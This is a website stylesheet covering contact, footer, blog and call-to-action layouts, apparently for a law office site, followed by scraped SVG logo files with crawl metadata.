/*======================================= Contact 2-Col =======================================*/
.contact_2-col { position: relative; text-align: center; padding: 4.44444rem 0; margin-top: -20px; background-image: url("/images/theme/contact-2-col-bg.jpg"); }

.contact_2-col .flex-video { border: 0.05556rem solid #132E4A; border-radius: 0.27778rem; }

.contact_2-col .callout-bar-bottom { background-color: #fff; padding: 1.11111rem 0.55556rem; border-radius: 0.27778rem; margin-bottom: 1.11111rem; }

.contact_2-col .callout-bar-bottom h4, .contact_2-col .callout-bar-bottom a { margin-bottom: 0px; }

.contact_2-col .callout-bar-bottom .large-8 { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

@media print, screen and (min-width: 64em) { .contact_2-col .callout-bar-bottom .large-8 { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.contact_2-col .callout-bar-bottom .large-4 { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

@media print, screen and (min-width: 64em) { .contact_2-col .callout-bar-bottom .large-4 { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; } }

.contact_2-col .callout-bar-bottom .button { margin-top: 0.55556rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; vertical-align: middle; border: 2px solid #005BAD; }

.contact_2-col .callout-bar-bottom .button:hover { background-color: #01376C; border: 2px solid #01376C; color: #fff; }

.contact_2-col .contact_2-col-box { padding: 0 0 1.11111rem; }

.contact_2-col .contact_2-col-box h2 { font-size: 2.22222rem; font-weight: 700; color: #fff; }

.contact_2-col .contact_2-col-box p { color: #fff; }

.contact_2-col .contact_2-col-box .phone a { font-size: 1.55556rem; white-space: nowrap; font-weight: 700; }

.contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 0.88889rem; }

.contact_2-col .contact_2-col-box .hours { text-align: left; }

@media print, screen and (min-width: 40em) { .contact_2-col { padding: 4.44444rem 0; text-align: left; }
  .contact_2-col .flex-video { height: 100%; }
  .contact_2-col .medium-order-2 { padding: 3.33333rem 1.11111rem; }
  .contact_2-col .callout-bar-bottom { margin-bottom: 0; }
  .contact_2-col .callout-bar-bottom .button { margin-top: 0px; } }

@media print, screen and (min-width: 64em) { .contact_2-col { padding: 4.44444rem 0; margin-top: 0; }
  .contact_2-col .callout-bar-bottom { margin-bottom: 0; }
  .contact_2-col .callout-bar-bottom .button { margin-top: 0px; }
  .contact_2-col .medium-order-2 { padding: 2.22222rem 2.22222rem; }
  .contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1.11111rem; }
  .contact_2-col .contact_2-col-box .hours { max-width: 80%; } }

/*======================================= Highlights - 2-Col =======================================*/
.highlights_2-col { position: relative; text-align: center; padding: 0; background-color: #fff; }

.highlights_2-col > .row > .columns { padding: 1.11111rem 0; }

.highlights_2-col h2 { font-weight: 700; }

.highlights_2-col .columns:first-of-type { background-size: cover; background-position: center; }

@media print, screen and (min-width: 64em) { .highlights_2-col > .row > .columns { padding: 2.22222rem 0; }
  .highlights_2-col h2 { font-size: 2rem; }
  .highlights_2-col .columns { z-index: 5; text-align: left; }
  .highlights_2-col .columns:first-of-type { background-image: none !important; }
  .highlights_2-col::before { content: ''; left: 0; top: 0; position: absolute; height: 100%; width: 50%; background-image: url("/images/placeholder-bg.png"); background-size: cover; background-position: center; z-index: 1; } }

/*======================================= Highlights - Downloads =======================================*/
.highlights_downloads { position: relative; text-align: center; padding: 1.11111rem; background-color: #E9F0F2; margin: 1.11111rem 0; }

.highlights_downloads h2 { font-weight: 700; font-size: 1.11111rem; margin-bottom: 1.11111rem; }

.highlights_downloads p { color: #707070; }

.highlights_downloads a.button { margin-bottom: 0; color: #fff; font-weight: 600; }

@media print, screen and (min-width: 40em) { .highlights_downloads { padding: 1.11111rem; }
  .highlights_downloads h2 { font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .highlights_downloads { padding: 2.22222rem; margin: 2.22222rem 0; }
  .highlights_downloads h2 { font-size: 1.55556rem; } }

/*======================================= Highlights - Callout Box =======================================*/
.content-sub-text .highlights_callout-box { position: relative; text-align: center; padding: 1.11111rem; background-color: #132E4A; margin: 1.11111rem 0; }

.content-sub-text .highlights_callout-box p, .content-sub-text .highlights_callout-box a { color: #fff; }

.content-sub-text .highlights_callout-box img { max-width: 5.44444rem; margin: 0 auto; }

.content-sub-text .highlights_callout-box a { display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 0.83333rem auto 0.55556rem; }

.content-sub-text .highlights_callout-box a:hover, .content-sub-text .highlights_callout-box a:focus { color: #08141F; }

.content-sub-text .highlights_callout-box a.phone { font-weight: 700; font-size: 1.05556rem; border-bottom: 0.05556rem solid transparent; }

.content-sub-text .highlights_callout-box a.address { font-size: 1rem; border-bottom: 0.05556rem solid #fff; }

.content-sub-text .highlights_callout-box a.address:hover, .content-sub-text .highlights_callout-box a.address:focus { border-bottom: 0.05556rem solid #08141F; }

.content-sub-text .highlights_callout-box p { font-size: 0.88889rem; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .content-sub-text .highlights_callout-box { padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .content-sub-text .highlights_callout-box { padding: 2.22222rem; margin: 2.22222rem 0; } }

.highlights_owner-section { background-color: #E4EDF6; padding: 1.66667rem 0; }

.highlights_owner-section .row:first-of-type { padding: 1.66667rem; }

.owner-section_banner { height: auto; position: relative; background-size: cover; min-height: 22.22222rem; background-blend-mode: saturation; background-position: center; }

.owner-section_banner::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0.5; }

.owner-section_content-areas { text-align: center; background-color: #fff; margin-bottom: 20px; border-radius: 0.27778rem; }

.owner-section_content-areas .owner-section_image img { border-radius: 0.27778rem; }

@media print, screen and (min-width: 40em) { .owner-section_content-areas .owner-section_image img { border-radius: 0.27778rem; } }

@media print, screen and (min-width: 64em) { .owner-section_content-areas .owner-section_image img { border-radius: 0.27778rem 0px 0px 0.27778rem; } }

.owner-section_content-areas .columns { text-align: center; background-color: #fff; padding: 0px; }

@media print, screen and (min-width: 40em) { .owner-section_content-areas .columns { text-align: center; } }

@media print, screen and (min-width: 64em) { .owner-section_content-areas .columns { text-align: left; } }

.owner-section_content-areas .owner-info { padding: 2.22222rem; }

.owner-section_name { font-size: 1.66667rem; padding-top: 10px; font-weight: 700; color: #08141F; }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #002445; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

.social { color: inherit; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.22222rem; margin-right: -0.22222rem; }

.social_link { color: inherit; padding: 0 0.22222rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: auto; display: inline-block; }

.social_icon:hover, .social_icon:focus { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .3s; transition: .3s; }

.social_icon svg { display: block; }

.page-footer { padding-top: 0; }

.page-footer .upper { color: #fff; background-color: #01376C; padding: 2.22222rem 1.11111rem; font-size: 0.88889rem; }

.page-footer .upper > .row { display: grid; grid-template-columns: 1fr; gap: 10px; }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .page-footer .upper > .row { grid-template-columns: 1fr 1fr; }
  .page-footer .upper > .row > .columns:nth-child(3) { grid-column: 1/span 2; } }

@media print, screen and (min-width: 64em) { .page-footer .upper > .row { grid-template-columns: 1fr .5fr 1.5fr; } }

.page-footer .upper .h2 { font-family: "Inria Serif", serif; color: #fff; font-size: 1rem; font-weight: 700; margin-bottom: 0.55556rem; text-transform: uppercase; }

.page-footer .upper img.logo.noframe, .page-footer .upper img.logo.noframe__rounded, .page-footer .upper img.logo.picframe, .page-footer .upper img.logo.innerframe { max-height: 96px; width: auto; }

.page-footer .upper .page-footer_nav ul > li:first-of-type a { padding-top: 0; }

.page-footer .upper .page-footer_nav ul > li:last-of-type a { border-bottom: none; }

.page-footer .upper .page-footer_nav a { display: block; color: #fff; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-size: 0.88889rem; margin: 0; padding: 8px 0; border-bottom: 1px solid #005BAD; }

.page-footer .upper .page-footer_nav a:hover, .page-footer .upper .page-footer_nav a:focus { color: #217CCE; }

.page-footer .upper .page-footer_social { margin: 10px 0 0; color: #217CCE; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.page-footer .upper .page-footer_social .social_icon svg { -webkit-transform: scale(1.2); transform: scale(1.2); }

@media print, screen and (max-width: 39.99875em) { .page-footer .upper .page-footer_social { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 20px; } }

.page-footer .upper .social_link { padding: 0 0.33333rem; }

.page-footer .upper a.footer-icon { color: #fff; display: block; font-size: 0.88889rem; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.page-footer .upper a.footer-icon span.heading { font-family: "Kantumruy Pro", sans-serif; font-weight: 500; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; gap: 5px; }

.page-footer .upper a.footer-icon .material-icons { color: #217CCE; font-weight: 400; }

.page-footer .upper a.footer-icon.phone { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; gap: 5px; margin-top: 10px; font-weight: 500; }

.page-footer .upper a.footer-icon:hover, .page-footer .upper a.footer-icon:focus { color: #217CCE; }

@media print, screen and (max-width: 39.99875em) { .page-footer .upper .location-2 { margin-top: 20px; } }

@media print, screen and (min-width: 40em) { .page-footer .upper { text-align: left; }
  .page-footer .upper img.logo { margin: 0 0 15px; }
  .page-footer .upper a.footer-icon span.heading, .page-footer .upper a.footer-icon.phone { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }
  .page-footer .upper a.footer-icon.address { margin-left: 30px; text-indent: -30px; }
  .page-footer .upper a.footer-icon .material-icons { width: 24px; } }

@media print, screen and (min-width: 64em) { .page-footer .upper .h2 { margin-bottom: 15px; } }

.page-footer .lower { background-color: #032F5A; }

@media print, screen and (min-width: 40em) { .page-footer .upper { padding: 2.22222rem 1.11111rem; } }

@media print, screen and (min-width: 64em) { .page-footer .upper { padding: 3.33333rem 1.11111rem; } }

.hlm-footer { background-color: #032F5A; color: #fff; font-size: 0.77778rem; padding: 1.11111rem 0 0; }

.hlm-footer .footer-copyright { color: inherit; margin-bottom: 0.83333rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #005BAD; }

.hlm-footer .footer-disclaimer-links a { color: #fff; }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 1.11111rem 0 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 1.11111rem 0; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: .7; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .6; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Kantumruy Pro", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: .6; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .8; color: currentColor; }

.hlm__branding.hlm__footprint { max-width: none; }

.hlm__branding.hlm__footprint svg { height: 2.22222rem; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__footprint { margin-left: auto; } }

.enhanced-subpage-wrapper .extra-content:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content { background: #fcfcfc; }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.11111rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #004e95; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.55556rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #005BAD; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #01376C; font-size: 1.22222rem; font-weight: 700; line-height: 1em; margin: 0 0 0.55556rem; font-family: "Inria Serif", serif; }

.blog-page .article-snippet { color: #40566C; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #132E4A; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #005BAD; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0 0 10px; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.11111rem !important; } }

.blog-nav-menu { margin: 0 auto 1.11111rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #005BAD; }

.blog-nav-menu a.see-all-news { background-color: #132E4A; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #40566C; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #40566C; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #005BAD; font-size: 0.77778rem; font-weight: 500; padding: 10px 20px; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; display: block; text-align: center; border-radius: 5px; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #132E4A; color: #fff; }

.blog-pagination a.active { background-color: #132E4A; color: #fff; }

.blog-nav-btns .button-group { display: -webkit-box; display: -ms-flexbox; display: flex; gap: 5px; }

.blog-nav-btns .button-group a.button { margin: 0; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { font-size: 1rem; } }

.post-wrap { margin: 0 0 1.11111rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #132E4A; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #005BAD; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.55556rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.11111rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.11111rem; }

.content-sub-text.blog-sidebar { background-color: transparent; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 1.11111rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 3.88889rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #004e95; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: 700; font-family: "Inria Serif", serif; color: #08141F; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #08141F; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.blog-pre-content { padding: 2.22222rem 0 0; }

.blog-pre-content p { margin-bottom: 0px; }

.article .blog-pre-content { display: none; }

/*======================================= Custom Site Styles =======================================*/
.center { text-align: center; }

.sm-spacing { margin-bottom: 0; }

.spacing-top { margin-top: 40px; }

code { border: none; }

#page-id-615 .content-callout { margin: 20px 0; }

#page-id-615 .content-sub-text { max-width: 360px; margin: 0 auto; }

.cta-box.blue { background-color: #005BAD; padding: 20px; color: #fff; margin: 20px 0; -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); border-radius: 5px; }

.cta-box.blue .h2 { margin-bottom: 20px; color: inherit; }

.cta-box.blue a.button { margin: 0; }

@media print, screen and (max-width: 63.99875em) { .cta-box.blue { text-align: center; } }

@media print, screen and (min-width: 64em) { .cta-box.blue { padding: 30px; }
  .cta-box.blue .right { text-align: right; }
  .cta-box.blue .h2 { margin: 0; } }

.cta-box.border { padding: 30px 20px; margin: 10px 0; background-color: #F4F5F7; border-left: 6px solid #005BAD; height: calc(100% - 20px); }

.cta-box.border h3 { font-size: 1.38889rem; margin-bottom: 10px; }

.cta-box.border p { font-size: 0.88889rem; }

.cta-box.border p:last-of-type { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .cta-box.border { padding: 40px 20px; margin: 20px 0; height: calc(100% - 40px); } }

.cta-box.white { padding: 20px; background-color: #F4F5F7; border-radius: 10px; -webkit-box-shadow: 0 3px 15px rgba(19, 46, 74, 0.24); box-shadow: 0 3px 15px rgba(19, 46, 74, 0.24); }

.cta-box.white .cta-box.blue { background-color: #217CCE; border-radius: 10px; -webkit-box-shadow: none; box-shadow: none; }

.cta-box.white .cta-box.blue .h2 { font-size: 1.33333rem; }

.download-list { display: block; }

.download-list a { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 5px; padding: 10px 0; font-size: 0.88889rem; color: #005BAD; font-weight: 500; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.download-list a:hover, .download-list a:focus { color: #132E4A; }

.download-list a:first-of-type { padding-top: 0; }

.download-list a:not(:last-of-type) { border-bottom: 1px solid #D5D5D6; }

#page-id-1415 .button-group { margin: 0; gap: 10px; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

#page-id-1415 .button-group a.button { margin: 0; }

@media print, screen and (max-width: 39.99875em) { #page-id-1415 .button-group a.button { display: block; width: 100%; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.gdlawoffice.net/images/logo.svg
body_size: 31101
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="265" height="91.486" viewBox="0 0 265 91.486"><defs><pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 504 175"><image width="504" height="175" xlink:href="[data-uri]"/></pattern></defs><path id="GerkinDecker_Web_Banner_2" data-name="GerkinDecker Web Banner 2" fill="url(#pattern)" d="M0 0h265v91.486H0z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gdlawoffice.net/images/footer-logo.svg
body_size: 31250
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="249" height="96" viewBox="0 0 249 96"><defs><clipPath id="clip-path"><path id="Rectangle_93" data-name="Rectangle 93" fill="none" stroke="#707070" stroke-width="1" d="M405 6049h249v96H405z"/></clipPath><pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 504 175"><image width="504" height="175" xlink:href="[data-uri]"/></pattern></defs><g id="Mask_Group_4" data-name="Mask Group 4" transform="translate(-405 -6049)" clip-path="url(#clip-path)"><path id="GerkinDecker_Web_Banner_2" data-name="GerkinDecker Web Banner 2" transform="translate(407 6051.257)" fill="url(#pattern)" d="M0 0h265v91.486H0z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gdlawoffice.net/images/form-icon.svg
body_size: 331
content:
